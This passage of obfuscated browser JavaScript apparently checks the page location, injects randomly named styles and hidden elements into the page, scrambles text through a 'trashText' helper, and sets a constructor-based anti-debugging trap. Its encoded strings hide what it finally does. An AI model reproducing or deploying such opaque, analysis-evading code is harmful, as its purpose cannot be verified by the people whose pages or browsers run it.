_0x2b8593(_0x46672d);},'oTEbu':_0x43c3da(-0x321,0xb76,0xafb,0x1075,0x616)+_0x43c3da(0x289d,0x14b2,0x1ba8,0x1c0e,0x280a)+_0x3ff424(0x1823,0x13fb,0xce1,0xd34,0x50)+_0x4ec371(0x5d6,-0x514,0x7f2,0x964,-0x292)+_0x4ec371(0x196d,0x887,0x1452,0x2032,0x1c48)+_0x43c3da(0x11ca,0x185f,0xc8b,0x22d,-0xdb)+_0x4ec371(0x1ff,0xee2,0x753,0xd31,0x489)+_0x3ff424(0xdd8,0x84e,0x15d,0xea6,0xf3a)+_0x4ec371(0x112b,0xedc,0x161c,0x1fbc,0x196e)+_0x4ec371(0x352,0x1a02,0xc71,0x2ee,0xf67)+_0x4ec371(-0x943,-0x956,0x4f1,0x12a4,-0x3cb)+_0xcea3a6(0xf0f,0x22f7,0xe81,0x191c,0x15ac)+_0xcea3a6(0x548,0x165b,0x11f,0x10a2,0x865)+_0x43c3da(0x24d1,0x1164,0x17cf,0x1b81,0xf6e)+_0x4ec371(0x1a27,0xdda,0x1787,0xf49,0x20cd)+_0x3ff424(-0x6ca,-0x3f,0x2a,-0xcb2,0xe4e)+_0x3ff424(0xb3a,0x373,0x414,0xc2f,-0x19c)+_0x3ff424(-0xab2,0x43b,0x141,-0x5fd,0xc8c)+_0x43c3da(0xf12,0x1e1d,0x12a4,0x1db8,0x15d7)+_0x3ff424(-0x4f4,0xf3,0x126,0x17e,-0x2ee)+';','LnYhk':_0x2564e0(0xe79,0x277d,0x1ab3,0x23bc,0x1c3f)+_0x2564e0(0x7ac,0x105b,0x412,-0x61,0x10aa)+_0x2564e0(0x13a0,-0x24a,0x73d,-0x5b7,0xbb9)+_0x2564e0(0x1d4a,0x1e52,0x194b,0x115e,0x1315)+_0x43c3da(0x1f7c,0x178e,0x142b,0x665,0xf65)+_0xcea3a6(0x1d86,0xcdc,0xb87,0x44f,0xfb5)+_0x2564e0(0x11ab,0x43,0x979,0xb7b,0x101a)+_0x43c3da(0x25a,0x10bf,0x52a,0x1048,-0x59f)+_0x4ec371(0x267f,0x1216,0x1a6b,0x2807,0x18f2)+_0x43c3da(0x158d,0x12d1,0xe49,0x848,0x1587)+_0x2564e0(0x94e,0xa57,0xe23,0x1a78,0x10ba)+_0xcea3a6(0x142c,0x918,0x13ab,0x18af,0xbec)+_0x3ff424(0x8ad,0x1238,0x582,-0x5f2,0x1353)+_0x43c3da(0x646,0x13c8,0x8b8,0x137c,0xc2)+_0x2564e0(0x140d,0x2885,0x1d3c,0x29b3,0x18a9)+_0xcea3a6(0x174,0x640,0x1356,0xd63,0x93b)+_0x43c3da(0xda6,0x8fe,0x888,0x142e,0x1019)+_0xcea3a6(0x2244,0xb66,0x1a2b,0x16fb,0x15be)+_0x2564e0(0x10af,0x1c9c,0xfb9,0x3ee,0x1826)+_0x4ec371(-0xb4,0x703,0x8cf,0xe54,0x109b)+_0xcea3a6(0x1386,0x25b8,0x1a49,0x1a50,0x1e75)+_0x3ff424(-0x270,0xe63,0x12a,0x5e6,-0xc12)+_0x3ff424(0xcc,0x13d4,0xf17,0x1b05,0x560)+_0x2564e0(0x17dd,0x15eb,0xed4,0x7e6,0x1a36)+_0x4ec371(0x79e,0xf73,0x2c6,-0x176,0x1fa)+_0x3ff424(0x2032,0x14b6,0x14cf,0x16d0,0x1657)+_0xcea3a6(0x471,0xb58,0x266,0x98e,0x93b)+_0x2564e0(0x1415,-0x13,0x904,0x30a,0x34e)+_0x4ec371(0xeeb,0x12a0,0x1428,0x1940,0xfb2)+_0x43c3da(0x65b,0x27f,0xd2e,0x772,0x239)+_0x4ec371(0x1faf,0x8f0,0x15ba,0xd4b,0x7c9)+_0x4ec371(-0x18d,0x49d,0x9b4,-0x47f,0xec3)+_0x2564e0(0x17bd,0x89a,0x9e3,-0x73,-0x421)+_0xcea3a6(0x1204,0xd93,0x1578,0x5da,0x116e)+_0x43c3da(0xe99,0xcaa,0x9e2,0x6,0x379)+_0x43c3da(0x1602,0xafd,0xbe9,0x8b1,0x1228)+_0x3ff424(-0x32,0x44d,0x8b3,-0x256,0x32b)+_0x3ff424(0xdcb,0x6ea,0xbcf,0x19d7,0x137d)+_0x2564e0(0x1a92,0x1841,0x18eb,0x115a,0x17c2)+_0x43c3da(0x2210,0x1804,0x146b,0x164c,0xc05)+_0x43c3da(0xe17,0x24e8,0x1c1e,0x238b,0x1714)+_0xcea3a6(0xd79,-0x3aa,-0x184,0x3c2,0x55b)+_0xcea3a6(0x999,0x2083,0x78f,0x137c,0x14fa)+_0x4ec371(0x182b,0x1779,0x13a9,0x733,0x15fd)+_0x3ff424(-0x753,0xb81,0x4c5,-0x320,-0x2ae)+_0x4ec371(0x1910,0x1b5b,0x1852,0x2018,0x164b)+_0x4ec371(0xafb,0x2022,0x1272,0xa25,0x1671)+_0xcea3a6(0xc57,0x1688,0xcbd,0x687,0xbb8)+_0x4ec371(0x19f0,0x1dd3,0x14ff,0x1a6e,0x734)+_0x2564e0(0x47b,0xa1e,0xe5e,0x148,0x1602)+_0x4ec371(0x51d,0xe9b,0x1200,0x14eb,0x1d31)+_0x4ec371(0x691,0x957,0x9e7,0x5d3,0xf87)+_0x4ec371(0x102,0x170b,0xe56,0x391,0x1a50)+_0x43c3da(0x288f,0x2491,0x1b8d,0xe41,0x26f3)+_0x43c3da(0x18cc,0x1103,0xe51,0x8ba,0xa5e)+_0xcea3a6(0x1117,0x193e,0x1b09,0x631,0xcd7)+_0x2564e0(0x1181,0x56e,0xfb9,0x1c94,0x18d2)+_0x3ff424(-0x9a7,0x965,0x302,0xd55,0x102)+_0x4ec371(0xab8,0x94f,0x1f3,-0x24,-0x329)+_0xcea3a6(0xd77,0xeaf,-0x496,-0x5ea,0x76a)+_0x4ec371(0x283,-0x28a,0x3c5,0x457,-0x4cd)+_0x3ff424(-0x720,0x361,0x5fd,0xc0d,-0x494)+_0x2564e0(0xa11,0x1973,0x184a,0xef3,0xf28)+_0x2564e0(0x1be3,0xbd4,0x1a3b,0x164c,0x2023)+_0x3ff424(0xad0,0x999,0x1571,0x118f,0xbad)+_0x43c3da(0x1ea0,0x143b,0x1a80,0x2776,0x1e58)+_0x2564e0(0x16c5,0x10ed,0x15bb,0xef3,0x87d)+_0x3ff424(-0xd5,0x639,0x67f,0x1123,0xcb6)+_0x3ff424(0x1965,0x10a0,0x186a,0x259c,0x104a)+_0x2564e0(0x82d,0x19f9,0xe1a,0x644,0xb33)+_0x3ff424(0xf9d,0xd97,0x18c2,0x17d4,0x1644)+_0x43c3da(0x20ce,0x1aa2,0x16ce,0x1f66,0xa92)+_0x2564e0(0xd06,0x67,0x815,0x3d2,0xc94)+_0x43c3da(0xc77,0x909,0x146e,0x10da,0x19c7)+_0x2564e0(0x1a65,0x1029,0x170d,0x11b0,0x153f)+_0x3ff424(0x1d39,0x24d3,0x1ae4,0x260e,0x197b)+_0x3ff424(0xb34,0x1107,0x8b3,0xcbc,0xba0)+_0x43c3da(0x17c5,0xb29,0xd09,0x1172,0x5ef)+_0xcea3a6(0x2927,0x153a,0x232e,0x20e1,0x1b9d)+_0x2564e0(0x2034,0x13c3,0x14e7,0xa55,0xfad)+_0x3ff424(0x11d1,0x1c4e,0x1ae4,0x14e0,0x1387)+_0x3ff424(-0x2a6,-0x30f,0xf3,0x385,0x9da)+_0x3ff424(0x1d19,0x26e9,0x1b61,0x212f,0xe09)+_0x3ff424(-0x333,0xdd0,0x427,0x132,0xc42)+_0xcea3a6(0xae4,0x141e,0xb3d,0x1284,0xc63)+_0x43c3da(0x886,-0x155,0xb14,0xf57,0x115b)+_0xcea3a6(0x1131,0xfd0,0x22a5,0xc33,0x1937)+_0x2564e0(0x13f,0x2b2,0x689,0xd0c,0xfb2)+_0xcea3a6(0x159d,0xeb,-0x1fa,0x1229,0xbb6)+_0x43c3da(0x20ee,0x19d1,0x1290,0x1d38,0x16f6)+_0xcea3a6(0x1d95,0x550,0x354,0x132d,0x105c)+_0x2564e0(0xb71,0x13c8,0x149e,0x1ad2,0x18e5)+_0x3ff424(0xc3f,0x4d7,0x6e2,0x1417,0x7ca)+_0x4ec371(0x171,0x1b7,0xaff,0xf54,0x1855)+_0x4ec371(0x317,0x3d4,0xd70,0xb1,0x1428)+_0x3ff424(-0x3f3,-0xc3e,-0x15,-0x29b,-0xdbf)+_0x43c3da(-0x8b,0xb9d,0xa2c,0xaac,0x11d4)+_0xcea3a6(0xb55,0x3bd,0x944,0xc2e,0x849)+_0x2564e0(0xe7f,0xad7,0xd7,-0x45d,-0x494)+_0x43c3da(-0x6c8,0xab3,0x737,-0x12e,0x7e6)+_0x43c3da(0x1432,-0x210,0x96b,0x2b5,0x15d2)+_0x4ec371(0x9e3,0x10b6,0x5dc,0x13f6,-0x357)+_0xcea3a6(0xa38,0xa71,0x326,-0x727,0x3a7)+_0x2564e0(0xf6a,0xc1e,0xd69,0x11fe,0x80a)+_0xcea3a6(0x207a,0x10be,0x2676,0x11f6,0x1eb5)+_0x4ec371(0x1dba,0x185d,0x1af9,0x1915,0x1567)+_0x3ff424(-0x8f5,0xbfa,0x4d3,-0x533,-0x492)+_0x4ec371(-0x339,0xa35,0xa20,0xb67,0x1e)+_0x2564e0(0x12e2,0x1e87,0x130c,0x20fb,0x173e)+_0xcea3a6(0x1c25,0x1534,0x7e7,0x1f6,0x105c)+_0xcea3a6(0x131d,0x2593,0x1a82,0x18e9,0x1750)+_0x3ff424(-0x3f1,0x133a,0x6e2,0x1f8,0x792)+_0x3ff424(0x1199,0x75,0x82d,0x529,0x34f)+_0x3ff424(0x5a4,0x370,0x502,0x8c2,0xa89)+_0x3ff424(0x17c6,0x278d,0x1af9,0xf7f,0x1a6b)+_0x3ff424(-0xaa,-0x8cf,0x35c,-0x41a,-0x219)+_0xcea3a6(0x22c3,0x24b0,0x255d,0x10de,0x1a30)+_0xcea3a6(0x5b1,0x12e6,0xb5b,0x9cd,0xba9)+_0x4ec371(0x2496,0x1b9a,0x1dcb,0x1867,0x250f)+_0x4ec371(-0x2f3,-0x3ae,0x1f3,-0x399,0x35d)+_0x3ff424(0x1164,0x18d3,0x1092,0xaa4,0xdcc)+_0xcea3a6(0x2527,0x2aae,0x25ab,0x1e43,0x1e4d)+_0x43c3da(0x18da,-0x172,0xc1d,0x1137,0x1015)+_0x43c3da(0x323,0x76,0xb14,0x13d1,0x387)+_0x3ff424(0x1984,0x1400,0xcc8,0x5ec,0x1b0c)+_0x3ff424(0x163d,0xe3,0xa9d,0x2b4,0x8a7)+_0x43c3da(-0xb8,-0x321,0x5c5,0xe34,0x12a7)+_0x3ff424(0x1c47,0xab0,0x1054,0x160d,0x1cb8)+_0x4ec371(0x1ca5,0x2099,0x1e2f,0x13ee,0x2993)+_0x4ec371(0x126d,0x1790,0xec8,0x4cb,0xdfc)+_0x2564e0(0x1445,0x63b,0x7de,0x1233,0xd1a)+_0x2564e0(0xd98,0xaed,0xeea,0x65f,0x18d1)+_0x4ec371(0x7c4,0x43f,0xcb5,-0x15f,0xf90)+_0x43c3da(-0x3fc,-0x3d,0x91d,0x8f8,0x1446)+_0x3ff424(0xd69,0x19f9,0x1573,0x14a8,0x1775)+_0x3ff424(0x10ca,0x16fc,0x1487,0x16b1,0x2034)+_0xcea3a6(0xc7d,0x2719,0x1370,0xfb8,0x1aaf)+_0x43c3da(0x101b,0x2be,0xf53,0x132c,0x1c14)+_0x2564e0(0x9b9,0x1460,0x7bb,0x340,0x146b)+_0x43c3da(0xba1,0x1503,0x818,0x13f5,-0x276)+_0x4ec371(-0x9e5,0x313,0x3fc,0xee3,0x10e6)+_0x3ff424(0x212d,0x734,0x1588,0x947,0x1c6b)+_0xcea3a6(0x7fa,0x540,0x9eb,0x1cf9,0x1130)+_0x4ec371(0x1692,0x80e,0x9a7,0x821,0x156a)+_0x3ff424(0xdfb,0x355,0x74,0x9ae,0x929)+_0x4ec371(0x1bc3,0x711,0x1272,0xa99,0xa23)+_0x3ff424(0xeef,-0x1f2,0x750,0x10e6,0xbbe)+_0x2564e0(0x1b5c,0x9ac,0x13e3,0x18f5,0x976)+_0x2564e0(0xac5,0x1a61,0xe5e,0x29,0x4f9)+_0x43c3da(0x1af8,0xb67,0x1068,0x930,0x142d)+_0x3ff424(0x69d,0x242,0x715,0x154e,0x660)+_0x2564e0(0x15ca,0x2b0,0xd3a,0x12a0,0x9dc)+_0x3ff424(0x1bf0,0x45f,0xdb7,0x1992,0x5a6)+_0x43c3da(0x42d,0xcfe,0x620,-0x93,-0x2f3)+_0x2564e0(0x11d4,0x2304,0x1ad8,0x1c0a,0x2526)+_0x4ec371(0x127d,0x289,0xd81,0x182f,0x1756)+_0xcea3a6(0x101,0x15bf,-0xe8,0x1132,0xd1b)+_0x3ff424(0x21d,0x172,0x155,-0xceb,-0x17b)+_0xcea3a6(0x1a41,0x1a68,0x14ca,0x1954,0x14ca)+_0xcea3a6(0x21af,0x2417,0x1b15,0x1353,0x1fc1)+_0x4ec371(0x100f,0x1958,0x1dcb,0x267c,0x157e)+_0xcea3a6(0x1080,-0x365,-0x380,0x77c,0x55b)+_0xcea3a6(0x733,0x740,0x1027,0x766,0x14fa)+_0x43c3da(0x1d55,0xe33,0x1211,0x1cec,0x1de2)+_0x2564e0(0x36a,-0x4ab,0x67b,-0x349,0xef3)+_0xcea3a6(0x2324,0x18ad,0x1ea1,0xc17,0x19e8)+_0xcea3a6(0x15b8,0x263f,0x247c,0x1ba9,0x1cd6)+'g>','sVbNr':function(_0x5e02c3,_0x6bc1ff){return _0x5e02c3(_0x6bc1ff);},'NPASp':_0xcea3a6(0x120a,0x20c9,0x1aeb,0x1d83,0x1821)+_0x2564e0(0x2410,0x2548,0x17d9,0x13d5,0x1d8d)+_0x2564e0(0xe7e,0xac2,0x740,0x1237,0xb91),'iqqhX':_0xcea3a6(0x541,0x17dd,0x16fa,0x11df,0xdf4)+'er','WlTKj':_0xcea3a6(0x740,0x1ccc,0x7a3,0xf26,0xf32)+_0x4ec371(0xb1f,0x10ce,0x383,-0x79,0xc4b),'OQijy':_0x4ec371(0x233f,0x2266,0x1977,0x1961,0xb10)+_0x3ff424(0x970,0x11f0,0x107a,0x420,0x68c),'WYcSt':function(_0x2b2184,_0x3d9d1){return _0x2b2184===_0x3d9d1;},'gyeRV':_0x2564e0(0x142b,-0x319,0xa50,0x2,0x12b1),'ibQNj':_0x2564e0(-0xa34,0x96e,0x192,0x149,0xd86),'TXTQe':function(_0x5144af,_0x1d678a){return _0x5144af!=_0x1d678a;},'itSbe':_0xcea3a6(0x2182,0x1277,0x1baf,0x19a2,0x13a4)+_0x43c3da(0x5ab,-0x23c,0x9ff,0xfbe,-0x2dc),'LGQXZ':function(_0x139405,_0x511d8c){return _0x139405!==_0x511d8c;},'CCazL':_0x2564e0(0x2865,0x22da,0x1ca4,0x17cd,0x1e77)},_0x38a612=location[_0x3ff424(0x15b0,0xd5f,0x1640,0x1062,0xb24)+_0xcea3a6(0x597,0x4a6,0x19e4,0x7c9,0x10a1)];if(_0x38a612[_0x3ff424(0x1280,0x1b3d,0x1294,0x15b9,0x108e)+_0xcea3a6(0x1473,0x489,-0x3c1,0x809,0x9be)](_0x593f42[_0x2564e0(0x1b38,0x1540,0x132f,0x1106,0x1811)])||_0x38a612[_0x3ff424(0x46b,0x1234,0x1294,0xa62,0x9a6)+_0x2564e0(0x238,0x9fa,0x70c,-0x702,0x1549)](_0x593f42[_0xcea3a6(0x144c,0x14f1,0xaec,0xe1b,0xda5)])){if(_0x593f42[_0x43c3da(0x1264,0x6eb,0x467,0xd22,0xf96)](_0x593f42[_0xcea3a6(0x147e,0x1f90,0x1c9b,0x228a,0x1f32)],_0x593f42[_0x4ec371(0x2c24,0x199e,0x1dae,0x2ae1,0x1a4d)])){var _0x1b1b84=_0x593f42[_0x4ec371(0xdb8,-0x4a7,0x634,0xa01,0x135f)][_0x2564e0(0x125d,-0x3a6,0x69d,0xb32,0x12df)]('|'),_0x559cbb=-0xe7d+0x1*0x376+0xb07;while(!![]){switch(_0x1b1b84[_0x559cbb++]){case'0':var [_0x7f54d8,_0x130e4e]=_0x593f42[_0x43c3da(-0x25,0x1585,0x78c,0xb3f,-0x400)](_0x311623,[{'cl':_0x593f42[_0xcea3a6(0x10f3,0xeaf,0x182,0xe2e,0xa4d)],'data':_0x593f42[_0x43c3da(0x1c10,0x5dc,0x1073,0x821,0x1342)](_0x593f42[_0x4ec371(0x13f8,0xbcc,0xb70,0x1004,0x1344)](_0x593f42[_0x43c3da(0x20ed,0xc6f,0x18f7,0x1582,0x1e56)],_0x3da3ae),_0x593f42[_0xcea3a6(0x416,0x1b14,0xc24,-0xe6,0xd83)])},{'name':_0x3da3ae,'keyframes':[{'cl':'to','data':_0x593f42[_0xcea3a6(0x37c,0xbb2,-0x73c,0xca8,0x4d8)]}]}]);continue;case'1':_0x4d7aba[_0xcea3a6(0x2375,0xb46,0x970,0xc03,0x169f)][_0xcea3a6(0x163d,0xeec,0x138c,0x14b3,0x128d)+'ay']=_0x593f42[_0x2564e0(0x1f44,0x1c4f,0x195b,0x11a8,0x1e14)];continue;case'2':_0x9530d1[_0x43c3da(0xaff,0x1126,0xc53,0x7e6,0xd03)+_0x2564e0(0x743,0xd65,0xce9,0x757,0x12de)]+=_0x593f42[_0x3ff424(0x1c88,0x1a06,0xf39,0x826,0x1856)](_0x593f42[_0x2564e0(-0x266,0x677,0xa54,0x65b,0x30f)](_0x593f42[_0x4ec371(0x1172,0x1000,0x1107,0x943,0x140d)],_0x593f42[_0x3ff424(0x89b,0xc5d,0x652,0xf21,-0x283)](_0x552440,_0xfc1149[_0x593f42[_0x3ff424(0x1ca9,0x20ff,0x179f,0x118c,0x13a5)]])),_0x593f42[_0x3ff424(0xcd5,0xa77,0x4fb,0x11a2,0x1161)]);continue;case'3':return _0x4d7aba;case'4':_0x7f54d8[_0x3ff424(0xcdb,0x1351,0xb19,0x248,0x777)+_0x3ff424(0x6c3,0xeed,0xb33,0x865,0x8fe)]=_0x1b1f69[_0x2564e0(0x1601,0x2654,0x1acb,0xc7f,0x1946)+_0x43c3da(0x26b7,0x2af9,0x1ce8,0x158a,0xea5)](_0x593f42[_0x4ec371(0x1516,0xbea,0xabe,0x1036,0x1e)],_0x3ba7a8);continue;case'5':var [_0x9530d1,_0x130e4e]=_0x593f42[_0x4ec371(0x39b,0xd43,0x1177,0x1a19,0xc9c)](_0x32f7a5,[],_0x593f42[_0x43c3da(0xc8a,0xdb7,0x1695,0xca8,0x22f5)]);continue;case'6':_0x593f42[_0x43c3da(0x189d,0x1736,0xf73,0xa98,0x64a)](_0x2dbd65,[{'cl':_0x593f42[_0x43c3da(0x91b,0x13e2,0x1253,0x758,0x1be7)]('.',_0x3ba7a8),'data':_0x593f42[_0x4ec371(0x26aa,0x1341,0x1b1c,0x1d81,0x1e8d)]}]);continue;case'7':_0x4d7aba[_0x43c3da(0x1473,0x10bc,0x1914,0x1dc3,0x24bd)+_0x2564e0(0x983,0xff3,0x9d9,0x1269,0x86a)+'d'](_0x9530d1);continue;case'8':var [_0x4d7aba,_0x130e4e]=_0x593f42[_0x2564e0(0x16cf,0x2212,0x1a94,0x2386,0x2684)](_0x1e9292,[{'data':_0x593f42[_0xcea3a6(0x186b,0x25d9,0x1dce,0x1944,0x1cb5)]}]);continue;case'9':_0x4d7aba[_0xcea3a6(0x1f04,0x1e7e,0x1492,0x2411,0x1c42)+_0x3ff424(0x487,0x38b,0x823,-0x357,-0x25e)+'d'](_0x7f54d8);continue;case'10':_0x4d7aba['id']=_0x3d9acd;continue;case'11':var _0x1b1f69=_0x593f42[_0xcea3a6(0xfc0,0xcde,-0x70b,-0x3a0,0x4aa)];continue;case'12':var _0x3ba7a8=_0x593f42[_0x3ff424(0x421,0xcc5,0xb09,0x17b9,0x151)](_0x54c684,-0x73*-0x2b+0x23*-0x107+-0x1*-0x10ad);continue;case'13':var _0x3da3ae=_0x593f42[_0xcea3a6(0xe0c,0x142d,0x1bd8,0x1b10,0x12a1)](_0x5958d0,-0x7*0x3b+-0x1*-0x192a+-0x1784);continue;}break;}}else return!![];}function _0x3ff424(_0x586d5f,_0x16a687,_0x1949d7,_0x3088ba,_0x4c8977){return _0xeecf50(_0x586d5f-0x11c,_0x586d5f,_0x1949d7-0xe1,_0x1949d7- -0x14f,_0x4c8977-0x177);}function _0x4ec371(_0x3288ff,_0x303e45,_0x2e4eef,_0x1ff3d9,_0xdce8e5){return _0x3e7778(_0x2e4eef- -0x1ff,_0x3288ff,_0x2e4eef-0x143,_0x1ff3d9-0x11f,_0xdce8e5-0x14b);}if(_0x593f42[_0xcea3a6(0x1b1b,0x1f45,0xf7e,0x1f67,0x1c7a)](document[_0x4ec371(0x165a,0x61e,0xb90,0x71f,0x1a9)+_0x3ff424(0x2124,0x1dfc,0x1664,0xd00,0x23f8)+_0x4ec371(0x115e,0x1607,0x18eb,0x1a09,0x1bad)](_0x593f42[_0xcea3a6(0x173c,0xd29,0x835,0x71b,0xa15)]),null))return _0x593f42[_0x43c3da(-0x277,0xd0d,0xaee,-0x5c,0x1619)](_0x593f42[_0x4ec371(0x1b3a,0x60a,0x1455,0x1f0a,0x12be)],_0x593f42[_0xcea3a6(0xe68,0xe76,0x168b,0x110c,0x15eb)])?function(_0x1e1ee4){}[_0xcea3a6(0x127d,0xe9c,0x726,0x163f,0xb29)+_0x3ff424(0x71a,0x1084,0x1348,0x73f,0x1000)+'r'](LDHkov[_0x4ec371(0x10b5,0x17c,0x6e2,0xec5,0xfe8)])[_0x2564e0(0x15e3,0x17b3,0x1717,0xac6,0xd6e)](LDHkov[_0x4ec371(0x595,0x1d2f,0x113e,0x63d,0x1c4b)]):!![];return![];}function getRandomNumber(_0x437471,_0x23a651){var _0xa0c0b1={};_0xa0c0b1[_0x2fee57(0x18c9,0x12f2,0x1018,0x7ad,0xaf1)]=function(_0x55823e,_0x56b0b1){return _0x55823e+_0x56b0b1;};function _0x580965(_0x11112e,_0xe3cb93,_0x59d7c,_0x5ea053,_0x40c95f){return _0x3e7778(_0xe3cb93- -0x497,_0x5ea053,_0x59d7c-0x40,_0x5ea053-0x151,_0x40c95f-0xea);}_0xa0c0b1[_0x2fee57(0x14bc,0xa61,0x126e,0x1920,0xa70)]=function(_0x43ae09,_0x18bcc9){return _0x43ae09*_0x18bcc9;};function _0x1ed90c(_0x4ae22b,_0x1c4425,_0xb7eb34,_0x361d18,_0x3bb40b){return _0x1bd63c(_0x4ae22b-0x104,_0x3bb40b,_0xb7eb34-0x1eb,_0x361d18-0x9,_0x1c4425-0x40c);}function _0x5932a2(_0xfba83a,_0x5d2b00,_0x11683f,_0x13e170,_0x200d73){return _0xeecf50(_0xfba83a-0x1ab,_0x5d2b00,_0x11683f-0x1d8,_0x200d73-0x2aa,_0x200d73-0x85);}_0xa0c0b1[_0x5932a2(0x23ea,0x250d,0x1e6f,0x1161,0x1bac)]=function(_0x3691cc,_0x47f702){return _0x3691cc+_0x47f702;};function _0x403e77(_0x570c36,_0x25d043,_0x4c61bc,_0x49269a,_0x35c5d7){return _0x3e7778(_0x570c36- -0x555,_0x35c5d7,_0x4c61bc-0x6c,_0x49269a-0x13c,_0x35c5d7-0x1a0);}_0xa0c0b1[_0x2fee57(0x1f5a,0x16bc,0x20af,0x2549,0x2970)]=function(_0x4894ab,_0x1c19fb){return _0x4894ab-_0x1c19fb;};function _0x2fee57(_0x5540d7,_0x2ccce2,_0x5175ba,_0x483ada,_0x1b9844){return _0x3e7778(_0x5175ba-0x32,_0x483ada,_0x5175ba-0x188,_0x483ada-0x36,_0x1b9844-0xf5);}var _0x183d79=_0xa0c0b1;return _0x183d79[_0x403e77(0xa91,0x1378,0x1336,0x1189,0x971)](Math[_0x5932a2(0x1264,0xa28,0x24a,0xcfb,0x1000)](_0x183d79[_0x5932a2(0x94f,0x1ec3,0xacc,0xeb0,0x1164)](Math[_0x1ed90c(0xb69,0x3a1,0x531,0x77e,0x1036)+'m'](),_0x183d79[_0x580965(0x10eb,0x17ed,0x1070,0xe4c,0x1212)](_0x183d79[_0x5932a2(0x2a8c,0x2537,0x19f5,0x2084,0x1fa5)](_0x23a651,_0x437471),0x17a3+-0x20ea+0x948))),_0x437471);}function trashText(_0x31e07b){function _0x2b814f(_0x3e4ce3,_0x20230e,_0x56bba7,_0xe421b3,_0x2b1122){return _0x3e7778(_0x2b1122- -0x5ab,_0xe421b3,_0x56bba7-0x1e5,_0xe421b3-0x6e,_0x2b1122-0x19c);}function _0x3e861a(_0x18d71b,_0x4f9f05,_0x469c54,_0x2b9a89,_0x2b8394){return _0x1bd63c(_0x18d71b-0x146,_0x4f9f05,_0x469c54-0xb4,_0x2b9a89-0x168,_0x18d71b- -0x23);}function _0x3f9c60(_0x3d4b03,_0x58e7ec,_0x609de2,_0xa9cd75,_0x592336){return _0x35515c(_0x3d4b03-0x104,_0x58e7ec-0x9f,_0x58e7ec,_0x3d4b03- -0x325,_0x592336-0x52);}var _0x2efa5a={'fxBOh':function(_0x550f22,_0x555513){return _0x550f22(_0x555513);},'hJctx':_0x37c574(0x10da,-0x3c9,0x44e,0x12e1,0x4ba)+_0x37c574(0xcfd,0xdf2,0x16ae,0xc25,0xe1d)+'0','jwWul':function(_0x241f9d,_0x218eac){return _0x241f9d+_0x218eac;},'aarJI':_0x3e861a(0x1449,0x16fe,0x2270,0x228d,0x951)+_0x500464(0x1f70,0x17b4,0x10c5,0xdab,0xfcb)+_0x500464(0x730,0x1407,0x217e,0x1361,0x217f)+_0x3f9c60(0x390,-0x689,-0x4d5,0x498,0x667)+_0x3e861a(-0x7a,-0x4fe,0x5c6,-0x7e9,-0x917)+_0x2b814f(0x1731,0xd27,0x2264,0x1290,0x16b9)+_0x2b814f(0x1c39,0x1654,0xe76,0xac1,0x1539)+_0x500464(0xea4,0x9cd,0x12db,0x249,0x544)+_0x3f9c60(0xcc3,0x181b,0x1559,0x11da,0x880)+_0x3f9c60(0x700,0x1425,0x4c9,0x1065,0x8a1)+_0x37c574(0x1e02,0x9f0,0xd4a,0x1ba8,0x14b1)+_0x37c574(0x1c91,0x264e,0x1963,0xd68,0x1b05)+_0x3e861a(0x127d,0xbad,0x1708,0x9a0,0x56a)+_0x3f9c60(0x15cf,0x1966,0x1c95,0x2341,0x90a)+_0x3f9c60(0x726,0x504,0x18c,0xbd6,0xa15)+_0x3f9c60(0xf35,0xf36,0x175,0xf3e,0x7b8)+_0x3f9c60(-0xf4,-0x213,0xbcc,-0x8d2,0x45a)+_0x3f9c60(0x561,-0x460,-0x6dd,0xd71,0x6d1)+_0x3e861a(0xf50,0x1070,0x1c5d,0x1050,0xbc4)+_0x37c574(0x263d,0x1142,0x1035,0x1bb3,0x1bd1)+_0x3f9c60(0x13a2,0x1a11,0x1b3d,0x706,0xf9b)+_0x3f9c60(-0x1c6,-0x590,0xb14,-0xf57,0x192)+_0x2b814f(0xded,-0x9f9,-0x16b,0xb51,0x1e5)+_0x3e861a(0xc38,0x1a87,0xe39,0x534,-0x1a6)+_0x37c574(0x2653,0x16ad,0x289a,0x10d6,0x1c2d)+_0x3f9c60(0x13d4,0x869,0x1196,0x2116,0x1701)+_0x3f9c60(0x19b3,0xd64,0x240a,0x1b93,0x15f8)+_0x3f9c60(0x1611,0x9eb,0x233a,0x13aa,0x1bc0)+_0x37c574(-0x468,-0xda,-0x41e,0x231,0x84)+_0x3f9c60(0x121b,0x1754,0x106d,0x65f,0x1c26)+_0x3e861a(0x1a29,0x24cd,0xd7a,0x117b,0x264b)+';','QJISm':function(_0x3154ff,_0x49d064){return _0x3154ff+_0x49d064;},'zAhqL':_0x3e861a(0x1aa0,0x236d,0x1c06,0x1333,0x160f)+_0x2b814f(0x2227,0xc01,0x14a9,0x183b,0x1560),'kdnZh':_0x3f9c60(0xb88,0x516,0xb30,0xc74,0x111e)+_0x3f9c60(0x17fb,0x1a6d,0x1f1e,0x1cea,0x12e3)+_0x37c574(0x4e5,0x6db,0x1458,0xadd,0xa90)+_0x500464(0x1077,0x345,0x10c4,0x665,0x8c5)+');','atSfa':_0x2b814f(0xbfc,-0x4d5,-0xb82,0xd38,0x234),'nnlKI':_0x37c574(0x2712,0x2003,0x127f,0x19c2,0x1a68)+_0x500464(0x10a,0x294,-0x6a1,0xdae,0xe55)+_0x3f9c60(0x197e,0xf86,0x26f5,0x20f6,0x2403)+_0x500464(0x1577,0xb0e,0x1551,0xb36,0x7e7)+_0x500464(-0x80a,-0xdf,-0x29f,-0x9a,-0x557)+_0x500464(-0x1d2,0x9b8,-0x443,-0x163,-0x335)+_0x3f9c60(0x12cc,0x74a,0xbcd,0x1e13,0x16d5)+_0x3f9c60(-0x1ba,-0x410,0x34f,-0xf0a,0x89d)+_0x500464(-0x1ac,0x9d5,-0x280,-0x2f8,0x1d8)+_0x37c574(0x21b5,0x1bbf,0x1da5,0x223d,0x1b63)+_0x2b814f(0x1875,0x2725,0x19cb,0x1786,0x1acc)+_0x37c574(0x1749,0xd35,0xb35,0x74b,0xddb)+_0x3e861a(0xcf1,-0x27,0x604,0xb0a,0x1a46)+_0x2b814f(0x12f1,0xad5,0xb75,0x606,0x144c)+_0x500464(0x5f,0x374,0x4d,0xe1a,0x65b)+_0x3f9c60(0x4c6,0x679,0x81a,0x102,0xa4)+_0x2b814f(0x1217,0x1b26,0x847,0xe67,0x1401)+_0x3e861a(0xb9e,0x8fa,0xc0e,0xb4b,0x91e)+_0x37c574(0x1d15,0x174b,0xb41,0x1edf,0x1782),'qZBvV':function(_0x48a8ac,_0x2843d1){return 